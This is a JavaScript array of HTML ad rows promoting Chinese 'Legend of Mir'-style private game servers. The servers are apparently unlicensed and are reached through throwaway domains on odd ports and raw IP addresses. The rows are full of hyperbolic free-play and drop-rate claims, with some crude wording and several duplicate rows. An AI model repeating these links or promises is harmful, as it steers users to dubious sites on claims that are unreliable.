adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'>12月22日/★通宵固顶★</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='blue'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>12月22日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>12月22日/★通宵固顶★</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='blue'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291' rel='nofollow' target='_blank'>弑神火龙◆玩家推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'>12月22日/★通宵固顶★</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='blue'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvdgdrg9562.icu:10999/' rel='nofollow' target='_blank'>ＸＸＸ「　原神攻速　」ＸＸＸ</a></td><td>███10倍╋爆率</td><td class='r'>12月22日/★通宵固顶★</td><td>█剧情专属█</td><td>█一怪一专属█一图一世界█一个赞助通关█<font color='blue'>-推荐</font></td><td>█高爆率█</td><td><a href='http://www.xvdgdrg9562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'>12月22日/★通宵固顶★</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='blue'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>12月22日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.24nnkb.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>12月22日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月22日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>12月22日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://zyhcejcjojonhgustqj.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'>12月22日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月22日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ddd.ca328.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>12月22日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.ca328.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl' rel='nofollow' target='_blank'>终极●原神</a></td><td>╋╋╋╋专属</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xxx.bbsd2891.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.bbsd2891.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>稳定◥◣新版无限刀</a></td><td>爆爽体验感</td><td class='r'>12月22日/★通宵固顶★</td><td>充值可打散人当爷</td><td>▲货币好打▲Ｏ充全满▲多图多怪▲一切全靠打▲<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.217.201.176:5453' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:5453'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月22日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.jx66a.com:10393/' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.jx66a.com:10393/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ssfg4520.icu:17777/' rel='nofollow' target='_blank'>█暗黑传奇◆三斤沉默█</a></td><td>╋╋2026沉默╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.ssfg4520.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>〈新迷失〉刚上市</a></td><td>「０茺」高爆神器</td><td class='r'>12月22日/★通宵固顶★</td><td>秒杀切割→无限刀</td><td>﹏０充领顶赞﹏０充进全图﹏０充带终极﹏<font color='blue'>-推荐</font></td><td>沙奖爽翻天■</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'>12月22日/★通宵固顶★</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>12月22日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月22日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>12月22日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114' rel='nofollow' target='_blank'>７６攻速丶免费二合一</a></td><td>█独家免费█送充值路费</td><td class='r'>12月22日/★通宵固顶★</td><td>游戏体验极佳</td><td>「打怪加充值」「打怪加货币」「打怪加爆率」<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/114'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg' rel='nofollow' target='_blank'>１丶７６鸿运复古</a></td><td>█丶道召猛宠丶█</td><td class='r'>12月22日/★通宵固顶★</td><td>０门槛◆免费</td><td>★道士超猛★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>.█运九免费█</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>く最强迷失〉超超超超超变〓〓</a></td><td>铳值免费っ一切免免免免费〓〓</td><td class='r'>12月22日/★通宵固顶★</td><td>免费挂机回收</td><td>亿倍爆率◆万亿倍攻一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>白玩【通关】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢７６★天魔复古</a></td><td>0氪７６★免费三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月22日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>12月22日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>12月22日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com' rel='nofollow' target='_blank'>▊魔龙谷888%首爆怪▊卧槽██</a></td><td>我曰尼玛▊红刀真吊▊流血█</td><td class='r'>12月22日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.3cv455b.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>12月22日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>12月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月22日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'>12月22日/★通宵固顶★</td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='blue'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
